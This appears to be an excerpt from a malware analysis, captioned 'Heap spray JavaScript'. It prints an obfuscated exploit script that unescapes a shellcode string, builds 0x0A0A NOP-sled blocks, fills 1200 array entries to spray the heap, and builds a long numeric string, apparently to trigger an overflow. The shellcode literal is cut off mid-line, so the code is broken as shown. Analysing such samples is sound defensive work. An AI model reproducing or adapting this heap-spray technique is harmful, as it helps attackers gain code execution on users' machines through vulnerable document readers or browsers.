 function main(){
var sccs = unescape(""+"%"+"u03eb%u"+"eb59%ue805%uf"+"ff8%uffff
var bgbl = unescape("%u0A0A"+"%u0A0A");
var slspc = 20 + sccs.length;
while(bgbl.length < slspc) bgbl += bgbl;
var fblk = bgbl.substring(0,slspc);
var blk = bgbl.substring(0,bgbl.length - slspc);
while(blk.length + slspc < 0x60000) blk = blk + blk + fblk;
var mmy = new Array();
for(i = 0; i < 1200; i++){ mmy[i] = blk + sccs }
var nm = 12;
for(i = 0; i < 18; i++){ nm = nm + "9"; }
for(i = 0; i < 276; i++){ nm = nm + "8"; }
Figure 3. Heap spray JavaScript